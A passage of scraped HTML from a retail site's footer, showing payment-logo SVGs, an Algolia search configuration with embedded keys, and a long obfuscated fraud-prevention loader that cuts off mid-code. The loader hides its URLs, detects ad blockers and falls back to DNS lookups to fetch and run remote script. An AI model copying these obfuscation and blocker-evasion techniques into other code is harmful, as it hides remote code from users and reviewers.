          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.191.168.63&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new 